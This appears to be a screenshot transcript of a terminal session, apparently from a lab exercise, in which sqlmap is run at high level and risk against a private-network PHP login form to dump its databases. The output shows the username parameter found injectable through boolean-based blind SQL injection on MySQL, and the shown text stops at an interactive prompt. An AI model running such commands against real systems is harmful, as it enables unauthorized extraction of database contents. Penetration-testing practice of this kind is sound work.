 root@laki2:~# sqlmap -u 'http://192.168.0.127:80/personel.php' --data='kullanici_adi=btris
k.com&parola=btrisk.com' --level=3 --risk=3 --tables --dbs --columns --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.10#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting at 10:47:49
[10:47:49] [INFO] testing connection to the target URL
[10:47:49] [INFO] heuristics detected web page charset 'ascii'
[10:47:50] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[10:47:50] [INFO] testing if the target URL is stable
[10:47:50] [INFO] target URL is stable
[10:47:50] [INFO] testing if POST parameter 'kullanici_adi' is dynamic
[10:47:50] [WARNING] POST parameter 'kullanici_adi' does not appear to be dynamic
[10:47:50] [WARNING] heuristic (basic) test shows that POST parameter 'kullanici_adi' migh
t not be injectable
[10:47:50] [INFO] testing for SQL injection on POST parameter 'kullanici_adi'
[10:47:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:47:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[10:47:51] [INFO] POST parameter 'kullanici_adi' appears to be 'OR boolean-based blind - W
HERE or HAVING clause' injectable (with --string="8")
[10:47:51] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for
 other DBMSes? [Y/n]